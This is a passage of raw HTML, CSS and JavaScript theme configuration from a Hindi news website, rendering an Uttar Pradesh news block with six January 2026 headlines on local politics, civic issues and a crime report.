block_tdi_132.atts = '{"modules_on_row":"","image_size":"td_1920x0","image_floated":"float_left","image_width":"eyJhbGwiOiIxNTBweCIsInBvcnRyYWl0IjoiODBweCJ9","image_height":"eyJhbGwiOiIxMDBweCIsInBvcnRyYWl0IjoiNTZweCJ9","meta_padding":"eyJhbGwiOiIwIDAgMCAxNnB4IiwicG9ydHJhaXQiOiIwIDAgMCAxNHB4IiwibGFuZHNjYXBlIjoiMCAwIDAgMTRweCJ9","show_btn":"none","show_excerpt":"none","show_com":"none","show_date":"","show_author":"","show_cat":"none","f_title_font_family":"522","f_title_font_size":"eyJhbGwiOiIxNyIsImxhbmRzY2FwZSI6IjE2IiwicG9ydHJhaXQiOiIxMyIsInBob25lIjoiMTYifQ==","f_title_font_line_height":"1.2","f_title_font_weight":"600","sort":"","limit":"6","all_modules_space":"eyJhbGwiOiIyNiIsInBvcnRyYWl0IjoiMjAifQ==","tdc_css":"[base64]","title_txt_hover":"#dd9933","block_template_id":"td_block_template_9","f_title_font_transform":"","header_color":"#ed8600","f_header_font_family":"1144","f_header_font_weight":"600","f_header_font_style":"","f_header_font_transform":"uppercase","f_header_font_size":"eyJsYW5kc2NhcGUiOiIxNSIsInBvcnRyYWl0IjoiMTQiLCJhbGwiOiIzMiJ9","art_title":"eyJwb3J0cmFpdCI6IjAgMCAzcHgifQ==","category_id":"10137","td_ajax_filter_ids":"","td_ajax_filter_type":"","custom_title":"\u0909\u0924\u094d\u0924\u0930 \u092a\u094d\u0930\u0926\u0947\u0936","ajax_pagination":"next_prev","author_photo":"yes","fav_size":"1","image_width2":"40","show_com2":"none","show_review2":"none","show_excerpt2":"none","image_height1":"50","modules_space2":"20","show_excerpt1":"none","show_cat2":"","columns":"100%","custom_url":"https:\/\/www.themidpost.in\/category\/uttar-pradesh\/","f_title1_font_size":"22","f_title1_font_weight":"600","f_title2_font_size":"17","border_color":"#ed8702","header_text_color":"#ed8600","title_tag":"","f_vid_title_font_weight":"","image_size3":"td_485x360","f_vid_title_font_size":"=","mc1_title_tag":"","f_title2_font_weight":"500","f_title1_font_family":"1144","f_title1_font_line_height":"1.4","f_title2_font_family":"1144","f_title2_font_line_height":"1.3","show_com1":"none","mc1_tl":"12","modules_divider1":"","modules_divider_color1":"","image_height2":"60","title_txt":"#232323","title_txt2":"#3a3a3a","title_txt_hover2":"#dd9933","image_radius2":"5","image_radius1":"3","block_type":"td_flex_block_4","separator":"","mc1_el":"","mc4_tl":"","mc4_title_tag":"","mc4_el":"","post_ids":"-115389","taxonomies":"","category_ids":"","in_all_terms":"","tag_slug":"","autors_id":"","installed_post_types":"","include_cf_posts":"","exclude_cf_posts":"","popular_by_date":"","linked_posts":"","favourite_only":"","offset":"","open_in_new_window":"","show_modified_date":"","time_ago":"","time_ago_add_txt":"ago","time_ago_txt_pos":"","review_source":"","el_class":"","td_query_cache":"","td_query_cache_expiration":"","td_filter_default_txt":"All","td_ajax_preloading":"","columns_gap":"","h_effect":"","modules_space1":"21","modules_border_size1":"","modules_border_style1":"","modules_border_color1":"#eaeaea","image_alignment1":"50","hide_image":"","show_favourites":"","fav_space":"","fav_ico_color":"","fav_ico_color_h":"","fav_bg":"","fav_bg_h":"","fav_shadow_shadow_header":"","fav_shadow_shadow_title":"Shadow","fav_shadow_shadow_size":"","fav_shadow_shadow_offset_horizontal":"","fav_shadow_shadow_offset_vertical":"","fav_shadow_shadow_spread":"","fav_shadow_shadow_color":"","video_icon1":"","video_icon_pos1":"center","video_popup":"yes","video_rec":"","spot_header":"","video_rec_title":"","video_rec_color":"","video_rec_disable":"","autoplay_vid":"yes","show_vid_t":"block","vid_t_margin":"","vid_t_padding":"","video_title_color":"","video_title_color_h":"","video_bg":"","video_overlay":"","vid_t_color":"","vid_t_bg_color":"","f_vid_title_font_header":"","f_vid_title_font_title":"Video pop-up article title","f_vid_title_font_settings":"","f_vid_title_font_family":"","f_vid_title_font_line_height":"","f_vid_title_font_style":"","f_vid_title_font_transform":"","f_vid_title_font_spacing":"","f_vid_title_":"","f_vid_time_font_title":"Video duration text","f_vid_time_font_settings":"","f_vid_time_font_family":"","f_vid_time_font_size":"","f_vid_time_font_line_height":"","f_vid_time_font_style":"","f_vid_time_font_weight":"","f_vid_time_font_transform":"","f_vid_time_font_spacing":"","f_vid_time_":"","meta_info_align1":"","meta_info_horiz1":"content-horiz-left","meta_width1":"","meta_margin1":"","meta_padding1":"","meta_info_border_radius1":"","art_title1":"","modules_category":"","modules_category_margin1":"","modules_category_padding1":"","modules_cat_border1":"","modules_category_radius1":"0","show_cat1":"inline-block","modules_extra_cat1":"","show_author1":"inline-block","author_photo_size1":"","author_photo_space1":"","author_photo_radius1":"","show_date1":"inline-block","show_review1":"inline-block","review_space1":"","review_size1":"2.5","review_distance1":"","art_excerpt1":"","excerpt_middle":"","show_audio1":"block","hide_audio":"","art_audio1":"","art_audio_size1":"1.5","m_padding2":"","modules_border_size2":"","modules_border_style2":"","modules_border_color2":"#eaeaea","modules_divider2":"","modules_divider_color2":"#eaeaea","image_alignment2":"50","image_floated2":"float_left","hide_image3":"","show_favourites2":"","fav_size2":"2","fav_space2":"","fav_ico_color2":"","fav_ico_color_h2":"","fav_bg2":"","fav_bg_h2":"","fav_shadow2_shadow_header":"","fav_shadow2_shadow_title":"Shadow","fav_shadow2_shadow_size":"","fav_shadow2_shadow_offset_horizontal":"","fav_shadow2_shadow_offset_vertical":"","fav_shadow2_shadow_spread":"","fav_shadow2_shadow_color":"","video_icon2":"","video_popup3":"yes","video_rec3":"","video_rec_title3":"","video_rec_color3":"","autoplay_vid3":"yes","show_vid_t3":"block","vid_t_margin3":"","vid_t_padding3":"","meta_info_horiz2":"content-horiz-left","meta_width2":"","meta_margin2":"","meta_padding2":"","meta_info_border_radius2":"","art_title2":"","modules_category3":"","modules_category_margin2":"","modules_category_padding2":"","modules_cat_border2":"","modules_category_radius2":"0","modules_extra_cat2":"","show_author2":"inline-block","author_photo3":"","author_photo_size2":"","author_photo_space2":"","author_photo_radius2":"","show_date2":"inline-block","review_space2":"","review_size2":"2.5","review_distance2":"","art_excerpt2":"","excerpt_middle3":"","show_audio2":"block","hide_audio3":"","art_audio2":"","art_audio_size2":"1","pag_space":"","pag_padding":"","pag_border_width":"","pag_border_radius":"","prev_tdicon":"","next_tdicon":"","pag_icons_size":"","f_header_font_header":"","f_header_font_title":"Block header","f_header_font_settings":"","f_header_font_line_height":"","f_header_font_spacing":"","f_header_":"","f_ajax_font_title":"Ajax categories","f_ajax_font_settings":"","f_ajax_font_family":"","f_ajax_font_size":"","f_ajax_font_line_height":"","f_ajax_font_style":"","f_ajax_font_weight":"","f_ajax_font_transform":"","f_ajax_font_spacing":"","f_ajax_":"","f_more_font_title":"Load more button","f_more_font_settings":"","f_more_font_family":"","f_more_font_size":"","f_more_font_line_height":"","f_more_font_style":"","f_more_font_weight":"","f_more_font_transform":"","f_more_font_spacing":"","f_more_":"","f_title1_font_header":"","f_title1_font_title":"Article title 1","f_title1_font_settings":"","f_title1_font_style":"","f_title1_font_transform":"","f_title1_font_spacing":"","f_title1_":"","f_cat1_font_title":"Article category tag 1","f_cat1_font_settings":"","f_cat1_font_family":"","f_cat1_font_size":"","f_cat1_font_line_height":"","f_cat1_font_style":"","f_cat1_font_weight":"","f_cat1_font_transform":"","f_cat1_font_spacing":"","f_cat1_":"","f_meta1_font_title":"Article meta info 1","f_meta1_font_settings":"","f_meta1_font_family":"","f_meta1_font_size":"","f_meta1_font_line_height":"","f_meta1_font_style":"","f_meta1_font_weight":"","f_meta1_font_transform":"","f_meta1_font_spacing":"","f_meta1_":"","f_ex1_font_title":"Article excerpt 1","f_ex1_font_settings":"","f_ex1_font_family":"","f_ex1_font_size":"","f_ex1_font_line_height":"","f_ex1_font_style":"","f_ex1_font_weight":"","f_ex1_font_transform":"","f_ex1_font_spacing":"","f_ex1_":"","f_title2_font_title":"Article title 2","f_title2_font_settings":"","f_title2_font_style":"","f_title2_font_transform":"","f_title2_font_spacing":"","f_title2_":"","f_cat2_font_title":"Article category tag 2","f_cat2_font_settings":"","f_cat2_font_family":"","f_cat2_font_size":"","f_cat2_font_line_height":"","f_cat2_font_style":"","f_cat2_font_weight":"","f_cat2_font_transform":"","f_cat2_font_spacing":"","f_cat2_":"","f_meta2_font_title":"Article meta info 2","f_meta2_font_settings":"","f_meta2_font_family":"","f_meta2_font_size":"","f_meta2_font_line_height":"","f_meta2_font_style":"","f_meta2_font_weight":"","f_meta2_font_transform":"","f_meta2_font_spacing":"","f_meta2_":"","f_ex2_font_title":"Article excerpt 2","f_ex2_font_settings":"","f_ex2_font_family":"","f_ex2_font_size":"","f_ex2_font_line_height":"","f_ex2_font_style":"","f_ex2_font_weight":"","f_ex2_font_transform":"","f_ex2_font_spacing":"","f_ex2_":"","mix_color":"","mix_type":"","fe_brightness":"1","fe_contrast":"1","fe_saturate":"1","mix_color_h":"","mix_type_h":"","fe_brightness_h":"1","fe_contrast_h":"1","fe_saturate_h":"1","shadow_shadow_header":"","shadow_shadow_title":"Module Shadow","shadow_shadow_size":"","shadow_shadow_offset_horizontal":"","shadow_shadow_offset_vertical":"","shadow_shadow_spread":"","shadow_shadow_color":"","color_overlay":"","meta_bg":"","all_underline_height1":"","all_underline_color1":"#000","cat_style":"","cat_bg":"","cat_bg_hover":"","cat_txt":"","cat_txt_hover":"","cat_border1":"","cat_border_hover1":"","author_txt":"","author_txt_hover":"","date_txt":"","ex_txt":"","com_bg":"","com_txt":"","rev_txt":"","audio_btn_color":"","audio_time_color":"","audio_bar_color":"","audio_bar_curr_color":"","meta_bg2":"","all_underline_height2":"","all_underline_color2":"#000","cat_bg2":"","cat_bg_hover2":"","cat_txt2":"","cat_txt_hover2":"","cat_border2":"","cat_border_hover2":"","author_txt2":"","author_txt_hover2":"","date_txt2":"","ex_txt2":"","com_bg2":"","com_txt2":"","rev_txt2":"","audio_btn_color2":"","audio_time_color2":"","audio_bar_color2":"","audio_bar_curr_color2":"","pag_text":"","pag_h_text":"","pag_bg":"","pag_h_bg":"","pag_border":"","pag_h_border":"","btn_title":"","ajax_pagination_next_prev_swipe":"","ajax_pagination_infinite_stop":"","css":"","td_column_number":1,"color_preset":"","border_top":"","class":"tdi_132","tdc_css_class":"tdi_132","tdc_css_class_style":"tdi_132_rand_style"}';
block_tdi_132.td_column_number = "1";
block_tdi_132.block_type = "td_flex_block_4";
block_tdi_132.post_count = "6";
block_tdi_132.found_posts = "4804";
block_tdi_132.header_color = "#ed8600";
block_tdi_132.ajax_pagination_infinite_stop = "";
block_tdi_132.max_num_pages = "801";
tdBlocksArray.push(block_tdi_132);
</script><div class="td-block-title-wrap"><h4 class="td-block-title"><a href="https://www.themidpost.in/category/uttar-pradesh/" class="td-pulldown-size">उत्तर प्रदेश</a></h4></div><div id=tdi_132 class="td_block_inner td-mc1-wrap">
        <div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack td-cpt-post">
            <div class="td-module-container td-category-pos-">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="https://www.themidpost.in/uttar-pradesh/mayawati-rules-out-alliances-says-bsp-will-contest-all-elections-alone/149467/"  rel="bookmark" class="td-image-wrap " title="मायावती का बड़ा ऐलान: BSP 2027 यूपी चुनाव समेत देश के सभी छोटे–बड़े चुनाव अकेले लड़ेगी" ><span class="entry-thumb td-thumb-css " style="background-image: url('https://www.themidpost.in/wp-content/uploads/2026/01/image-38.jpg')" ></span></a></div>                                                                    </div>
                
                <div class="td-module-meta-info">
                                        
                    <h3 class="entry-title td-module-title"><a href="https://www.themidpost.in/uttar-pradesh/mayawati-rules-out-alliances-says-bsp-will-contest-all-elections-alone/149467/"  rel="bookmark" title="मायावती का बड़ा ऐलान: BSP 2027 यूपी चुनाव समेत देश के सभी छोटे–बड़े चुनाव अकेले लड़ेगी">मायावती का बड़ा ऐलान: BSP 2027 यूपी चुनाव समेत देश के...</a></h3>
                    
                                            <div class="td-editor-date">
                                                        <a href="https://www.themidpost.in/category/uttar-pradesh/" class="td-post-category" >Uttar Pradesh</a>
                                                            <span class="td-author-date">
                                    <a href="https://www.themidpost.in/author/rachna-gaur/" aria-label="author-photo" class="td-author-photo"><img alt='Rachna Gaur' src='https://secure.gravatar.com/avatar/adff4203fd84000d80fce913f33705c1e540a08e5e449bb69e7ba46b4cf0ea54?s=96&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/adff4203fd84000d80fce913f33705c1e540a08e5e449bb69e7ba46b4cf0ea54?s=192&#038;d=mm&#038;r=g 2x' class='avatar avatar-96 photo' height='96' width='96' loading='lazy' decoding='async'/></a>                                    <span class="td-post-author-name"><a href="https://www.themidpost.in/author/rachna-gaur/">Rachna Gaur</a> <span>-</span> </span>                                    <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-15T14:59:24+05:30" >January 15, 2026</time></span>                                                                                                        </span>
                                                    </div>
                    
                    
                    
                                    </div>
            </div>
        </div>

        
        <div class="td_module_flex td_module_flex_4 td_module_wrap td-animation-stack td-cpt-post">
            <div class="td-module-container td-category-pos-">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="https://www.themidpost.in/uttar-pradesh/over-1-76-lakh-voters-flagged-in-gautam-budh-nagar-sir/149455/"  rel="bookmark" class="td-image-wrap " title="गौतम बुद्ध नगर में वोटर लिस्ट की बड़ी सफाई: SIR में 1.76 लाख से ज्यादा मतदाताओं का रिकॉर्ड अधूरा" ><span class="entry-thumb td-thumb-css " style="background-image: url('https://www.themidpost.in/wp-content/uploads/2026/01/image-35-1-485x360.jpg')" ></span></a></div>                                                                    </div>
                
                <div class="td-module-meta-info">
                                        
                    <h3 class="entry-title td-module-title"><a href="https://www.themidpost.in/uttar-pradesh/over-1-76-lakh-voters-flagged-in-gautam-budh-nagar-sir/149455/"  rel="bookmark" title="गौतम बुद्ध नगर में वोटर लिस्ट की बड़ी सफाई: SIR में 1.76 लाख से ज्यादा मतदाताओं का रिकॉर्ड अधूरा">गौतम बुद्ध नगर में वोटर लिस्ट की बड़ी सफाई: SIR में 1.76 लाख से ज्यादा मतदाताओं का रिकॉर्ड अधूरा</a></h3>
                    
                                            <div class="td-editor-date">
                                                        <a href="https://www.themidpost.in/category/uttar-pradesh/noida/" class="td-post-category" >Noida</a>
                                                            <span class="td-author-date">
                                                                        <span class="td-post-author-name"><a href="https://www.themidpost.in/author/rachna-gaur/">Rachna Gaur</a> <span>-</span> </span>                                    <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-15T13:59:47+05:30" >January 15, 2026</time></span>                                                                                                        </span>
                                                    </div>
                    
                    
                                    </div>
            </div>
        </div>

        
        <div class="td_module_flex td_module_flex_4 td_module_wrap td-animation-stack td-cpt-post">
            <div class="td-module-container td-category-pos-">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="https://www.themidpost.in/uttar-pradesh/noida-tightens-sewer-safety-norms-mandatory-health-checkups-and-full-shift-to-mechanised-cleaning-for-sanitation-workers/149449/"  rel="bookmark" class="td-image-wrap " title="नोएडा में सीवर सफाई के नियम सख्त: अब स्वास्थ्य जांच के बिना कोई कर्मी नाले में नहीं उतरेगा, हाथ से सफाई पर पूरी तरह रोक" ><span class="entry-thumb td-thumb-css " style="background-image: url('https://www.themidpost.in/wp-content/uploads/2026/01/image-32-1-485x360.jpg')" ></span></a></div>                                                                    </div>
                
                <div class="td-module-meta-info">
                                        
                    <h3 class="entry-title td-module-title"><a href="https://www.themidpost.in/uttar-pradesh/noida-tightens-sewer-safety-norms-mandatory-health-checkups-and-full-shift-to-mechanised-cleaning-for-sanitation-workers/149449/"  rel="bookmark" title="नोएडा में सीवर सफाई के नियम सख्त: अब स्वास्थ्य जांच के बिना कोई कर्मी नाले में नहीं उतरेगा, हाथ से सफाई पर पूरी तरह रोक">नोएडा में सीवर सफाई के नियम सख्त: अब स्वास्थ्य जांच के बिना कोई कर्मी नाले में नहीं उतरेगा, हाथ से सफाई पर पूरी तरह...</a></h3>
                    
                                            <div class="td-editor-date">
                                                        <a href="https://www.themidpost.in/category/uttar-pradesh/noida/" class="td-post-category" >Noida</a>
                                                            <span class="td-author-date">
                                                                        <span class="td-post-author-name"><a href="https://www.themidpost.in/author/rachna-gaur/">Rachna Gaur</a> <span>-</span> </span>                                    <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-15T10:10:14+05:30" >January 15, 2026</time></span>                                                                                                        </span>
                                                    </div>
                    
                    
                                    </div>
            </div>
        </div>

        
        <div class="td_module_flex td_module_flex_4 td_module_wrap td-animation-stack td-cpt-post">
            <div class="td-module-container td-category-pos-">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="https://www.themidpost.in/uttar-pradesh/red-marks-old-homes-at-risk-residents-protest-as-bareilly-nagar-nigam-warns-of-bulldozer-action-on-khalilpur-road/149414/"  rel="bookmark" class="td-image-wrap " title="“100 साल पुराने मकान कैसे अतिक्रमण?” खलीलपुर रोड पर नगर निगम की कार्रवाई से बरेली में हड़कंप" ><span class="entry-thumb td-thumb-css " style="background-image: url('https://www.themidpost.in/wp-content/plugins/td-composer/legacy/Newspaper/assets/images/no-thumb/td_485x360.png')" ></span></a></div>                                                                    </div>
                
                <div class="td-module-meta-info">
                                        
                    <h3 class="entry-title td-module-title"><a href="https://www.themidpost.in/uttar-pradesh/red-marks-old-homes-at-risk-residents-protest-as-bareilly-nagar-nigam-warns-of-bulldozer-action-on-khalilpur-road/149414/"  rel="bookmark" title="“100 साल पुराने मकान कैसे अतिक्रमण?” खलीलपुर रोड पर नगर निगम की कार्रवाई से बरेली में हड़कंप">“100 साल पुराने मकान कैसे अतिक्रमण?” खलीलपुर रोड पर नगर निगम की कार्रवाई से बरेली में हड़कंप</a></h3>
                    
                                            <div class="td-editor-date">
                                                        <a href="https://www.themidpost.in/category/uttar-pradesh/" class="td-post-category" >Uttar Pradesh</a>
                                                            <span class="td-author-date">
                                                                        <span class="td-post-author-name"><a href="https://www.themidpost.in/author/rachna-gaur/">Rachna Gaur</a> <span>-</span> </span>                                    <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-15T09:51:55+05:30" >January 15, 2026</time></span>                                                                                                        </span>
                                                    </div>
                    
                    
                                    </div>
            </div>
        </div>

        
        <div class="td_module_flex td_module_flex_4 td_module_wrap td-animation-stack td-cpt-post">
            <div class="td-module-container td-category-pos-">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="https://www.themidpost.in/uttar-pradesh/45m-parallel-road-along-noida-greater-noida-expressway-stalls-again-as-695m-stretch-hits-land-dispute/149409/"  rel="bookmark" class="td-image-wrap " title="नोएडा–ग्रेटर नोएडा एक्सप्रेसवे के समानांतर 45 मीटर रोड फिर अटकी: 695 मीटर जमीन विवाद में फंसी, रोज़ाना जाम से राहत लटकी" ><span class="entry-thumb td-thumb-css " style="background-image: url('https://www.themidpost.in/wp-content/uploads/2026/01/image-27-2-485x360.jpg')" ></span></a></div>                                                                    </div>
                
                <div class="td-module-meta-info">
                                        
                    <h3 class="entry-title td-module-title"><a href="https://www.themidpost.in/uttar-pradesh/45m-parallel-road-along-noida-greater-noida-expressway-stalls-again-as-695m-stretch-hits-land-dispute/149409/"  rel="bookmark" title="नोएडा–ग्रेटर नोएडा एक्सप्रेसवे के समानांतर 45 मीटर रोड फिर अटकी: 695 मीटर जमीन विवाद में फंसी, रोज़ाना जाम से राहत लटकी">नोएडा–ग्रेटर नोएडा एक्सप्रेसवे के समानांतर 45 मीटर रोड फिर अटकी: 695 मीटर जमीन विवाद में फंसी, रोज़ाना जाम से राहत लटकी</a></h3>
                    
                                            <div class="td-editor-date">
                                                        <a href="https://www.themidpost.in/category/uttar-pradesh/noida/" class="td-post-category" >Noida</a>
                                                            <span class="td-author-date">
                                                                        <span class="td-post-author-name"><a href="https://www.themidpost.in/author/rachna-gaur/">Rachna Gaur</a> <span>-</span> </span>                                    <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-14T16:51:17+05:30" >January 14, 2026</time></span>                                                                                                        </span>
                                                    </div>
                    
                    
                                    </div>
            </div>
        </div>

        
        <div class="td_module_flex td_module_flex_4 td_module_wrap td-animation-stack td-cpt-post">
            <div class="td-module-container td-category-pos-">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="https://www.themidpost.in/uttar-pradesh/couple-lynched-over-love-affair-in-uttar-pradeshs-etah-girls-family-detained-after-double-murder/149153/"  rel="bookmark" class="td-image-wrap " title="प्रेम संबंध की ‘सज़ा’ मौत: एटा के जैथरा में कपल की हत्या, शव पोस्टमार्टम को भेजे गए, युवती के परिजन हिरासत में" ><span class="entry-thumb td-thumb-css " style="background-image: url('https://www.themidpost.in/wp-content/uploads/2026/01/image-9-1-485x360.jpg')" ></span></a></div>                                                                    </div>
                
                <div class="td-module-meta-info">
                                        
                    <h3 class="entry-title td-module-title"><a href="https://www.themidpost.in/uttar-pradesh/couple-lynched-over-love-affair-in-uttar-pradeshs-etah-girls-family-detained-after-double-murder/149153/"  rel="bookmark" title="प्रेम संबंध की ‘सज़ा’ मौत: एटा के जैथरा में कपल की हत्या, शव पोस्टमार्टम को भेजे गए, युवती के परिजन हिरासत में">प्रेम संबंध की ‘सज़ा’ मौत: एटा के जैथरा में कपल की हत्या, शव पोस्टमार्टम को भेजे गए, युवती के परिजन हिरासत में</a></h3>
                    
                                            <div class="td-editor-date">
                                                        <a href="https://www.themidpost.in/category/uttar-pradesh/" class="td-post-category" >Uttar Pradesh</a>
                                                            <span class="td-author-date">
                                                                        <span class="td-post-author-name"><a href="https://www.themidpost.in/author/rachna-gaur/">Rachna Gaur</a> <span>-</span> </span>                                    <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-12T10:52:54+05:30" >January 12, 2026</time></span>                                                                                                        </span>
                                                    </div>
                    
                    
                                    </div>
            </div>
        </div>

        </div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" aria-label="prev-page" id="prev-page-tdi_132" data-td_block_id="tdi_132"><i class="td-next-prev-icon td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" aria-label="next-page" id="next-page-tdi_132" data-td_block_id="tdi_132"><i class="td-next-prev-icon td-icon-font td-icon-menu-right"></i></a></div></div></div></div></div></div></div></div><div class="vc_column tdi_134  wpb_column vc_column_container tdc-column td-pb-span6">
<style scoped>.tdi_134{vertical-align:baseline}.tdi_134>.wpb_wrapper,.tdi_134>.wpb_wrapper>.tdc-elements{display:block}.tdi_134>.wpb_wrapper>.tdc-elements{width:100%}.tdi_134>.wpb_wrapper>.vc_row_inner{width:auto}.tdi_134>.wpb_wrapper{width:auto;height:auto}</style><div class="wpb_wrapper" ><div class="vc_row_inner tdi_136  vc_row vc_inner wpb_row td-pb-row" >
<style scoped>.tdi_136{position:relative!important;top:0;transform:none;-webkit-transform:none}.tdi_136,.tdi_136 .tdc-inner-columns{display:block}.tdi_136 .tdc-inner-columns{width:100%}.tdi_136{padding-top:30px!important}.tdi_136 .td_block_wrap{text-align:left}</style><div class="vc_column_inner tdi_138  wpb_column vc_column_container tdc-inner-column td-pb-span9">
<style scoped>.tdi_138{vertical-align:baseline}.tdi_138 .vc_column-inner>.wpb_wrapper,.tdi_138 .vc_column-inner>.wpb_wrapper .tdc-elements{display:block}.tdi_138 .vc_column-inner>.wpb_wrapper .tdc-elements{width:100%}.tdi_138{box-shadow:0 0 15px #f4f4f4!important}</style><div class="vc_column-inner"><div class="wpb_wrapper" ><div class="td_block_wrap td_flex_block_4 tdi_139 td_with_ajax_pagination td-pb-border-top td_block_template_9 td_flex_block"  data-td-block-uid="tdi_139" >
<style>.tdi_139 .td-block-title>*{color:#ed8600!important}.tdi_139 .td-block-title:after{background-color:#ed8702!important}.tdi_139{margin-bottom:48px!important}@media (max-width:767px){.tdi_139{margin-bottom:38px!important}}@media (min-width:1019px) and (max-width:1140px){.tdi_139{margin-bottom:43px!important}}@media (min-width:768px) and (max-width:1018px){.tdi_139{margin-bottom:38px!important}}</style>
<style>.tdi_139 .td_module_wrap{padding-left:24px;padding-right:24px}.tdi_139 .td_block_inner{margin-left:-24px;margin-right:-24px}.tdi_139 .td_module_flex_1{padding-bottom:10.5px;margin-bottom:10.5px}.tdi_139 .td_module_flex_1 .td-module-container:before{bottom:-10.5px;border-width:0 0 1px 0;border-style:none;border-color:#eaeaea;border-color:#eaeaea}.tdi_139 .td_module_flex_4{padding-bottom:10px;margin-bottom:10px}.tdi_139 .td_module_flex_4 .td-module-container:before{bottom:-10px;border-width:0 0 1px 0;border-style:none;border-color:#eaeaea;border-color:#eaeaea}.tdi_139 .td_module_wrap:last-child{margin-bottom:0!important;padding-bottom:0!important}.tdi_139 .td_module_wrap:last-child .td-module-container:before{display:none}.tdi_139 .td_module_flex_1 .td-module-container{border-color:#eaeaea;flex-direction:column}.tdi_139 .td_module_flex_4 .td-module-container{border-color:#eaeaea}.tdi_139 .td_module_flex_1 .entry-thumb{background-position:center 50%}.tdi_139 .td_module_flex_4 .entry-thumb{background-position:center 50%}.tdi_139 .td_module_flex_4 .td-image-container{flex:0 0 40%;width:40%;display:block;order:0}.tdi_139 .td_module_flex_1 .td-image-wrap{padding-bottom:50%}.ie10 .tdi_139 .td_module_flex_1 .td-image-container,.ie11 .tdi_139 .td_module_flex_1 .td-image-container{flex:0 0 auto}.tdi_139 .td_module_flex_4 .td-image-wrap{padding-bottom:50%}.ie10 .tdi_139 .td_module_flex_4 .td-image-container,.ie11 .tdi_139 .td_module_flex_4 .td-image-container{flex:0 0 auto}.ie10 .tdi_139 .td_module_flex_4 .td-module-meta-info,.ie11 .tdi_139 .td_module_flex_4 .td-module-meta-info{flex:1}.tdi_139 .td_module_flex_1 .entry-thumb,.tdi_139 .td_module_flex_1 .td-image-wrap:before,.tdi_139 .td_module_flex_1 .td-image-wrap:after,.tdi_139 .td_module_flex_1 .entry-thumb:before,.tdi_139 .td_module_flex_1 .entry-thumb:after{border-radius:3px}.tdi_139 .td_module_flex_4 .entry-thumb,.tdi_139 .td_module_flex_4 .td-image-wrap:before,.tdi_139 .td_module_flex_4 .entry-thumb:before,.tdi_139 .td_module_flex_4 .entry-thumb:after{border-radius:5px}body .tdi_139 .td_module_flex_1 .td-favorite{font-size:28px;box-shadow:1px 1px 4px 0px rgba(0,0,0,0.2)}body .tdi_139 .td_module_flex_4 .td-favorite{font-size:36px;box-shadow:1px 1px 4px 0px rgba(0,0,0,0.2)}.tdi_139 .td_module_flex_4 .td-video-play-ico{width:20px;height:20px;font-size:20px}.tdi_139 .td_module_flex_1 .td-video-play-ico{top:50%;left:50%;transform:translate(-50%,-50%)}.tdi_139 .td_module_flex_1 .td-post-vid-time{display:block}.tdi_139 .td_module_flex_4 .td-post-vid-time{display:block}.tdi_139 .td_module_flex_1 .td-module-meta-info{position:relative}.tdi_139 .td_module_flex_1 .td-category-pos-image .td-post-category:not(.td-post-extra-category){top:auto;bottom:0}.tdi_139 .td_module_flex_1 .td-audio-player{font-size:13px;opacity:1;visibility:visible;height:auto}.tdi_139 .td_module_flex_4 .td-audio-player{font-size:12px;opacity:1;visibility:visible;height:auto}.tdi_139 .td_module_flex_1 .td-author-photo .avatar{width:20px;height:20px;margin-right:6px;border-radius:50%}.tdi_139 .td_module_flex_4 .td-author-photo .avatar{width:20px;height:20px;margin-right:6px;border-radius:50%}.tdi_139 .td_module_flex_1 .td-post-category:not(.td-post-extra-category){display:inline-block}.tdi_139 .td_module_flex_1 .td-excerpt{display:none}.tdi_139 .td_module_flex_4 .td-excerpt{display:none}.tdi_139 .td_module_flex_1 .td-author-date{display:inline}.tdi_139 .td_module_flex_4 .td-author-date{display:inline}.tdi_139 .td_module_flex_1 .td-post-author-name{display:inline-block}.tdi_139 .td_module_flex_4 .td-post-author-name{display:inline-block}.tdi_139 .td_module_flex_1 .td-post-date,.tdi_139 .td_module_flex_1 .td-post-author-name span{display:inline-block}.tdi_139 .td_module_flex_4 .td-post-date,.tdi_139 .td_module_flex_4 .td-post-author-name span{display:none}.tdi_139 .td_module_flex_1 .entry-review-stars{display:inline-block}.tdi_139 .td_module_flex_1 .td-icon-star,.tdi_139 .td_module_flex_1 .td-icon-star-empty,.tdi_139 .td_module_flex_1 .td-icon-star-half{font-size:15px}.tdi_139 .td_module_flex_4 .entry-review-stars{display:none}.tdi_139 .td_module_flex_4 .td-icon-star,.tdi_139 .td_module_flex_4 .td-icon-star-empty,.tdi_139 .td_module_flex_4 .td-icon-star-half{font-size:15px}.tdi_139 .td_module_flex_1 .td-module-comments{display:none}.tdi_139 .td_module_flex_4 .td-module-comments{display:none}.tdi_139 .td_module_flex_1 .td-module-title a{color:#232323}.tdi_139 .td_module_flex_1:hover .td-module-title a{color:#dd9933!important}.tdi_139 .td_module_flex_4 .td-module-title a{color:#3a3a3a}.tdi_139 .td_module_flex_4:hover .td-module-title a{color:#dd9933!important}.tdi_139 .td_module_flex_1 a{transition:all 0.1s ease;-webkit-transition:all 0.1s ease;box-shadow:inset 0 0 0 0 #000}.tdi_139 .td_module_flex_4 a{transition:all 0.1s ease;-webkit-transition:all 0.1s ease;box-shadow:inset 0 0 0 0 #000}.tdi_139 .td-block-title a,.tdi_139 .td-block-title span{font-family:Noto Sans Devanagari!important;font-size:32px!important;font-weight:600!important;text-transform:uppercase!important}.tdi_139 .td_module_flex_1 .entry-title{font-family:Noto Sans Devanagari!important;font-size:22px!important;line-height:1.4!important;font-weight:600!important}.tdi_139 .td_module_flex_4 .entry-title{font-family:Noto Sans Devanagari!important;font-size:17px!important;line-height:1.3!important;font-weight:500!important}#td-video-modal.tdi_139_m 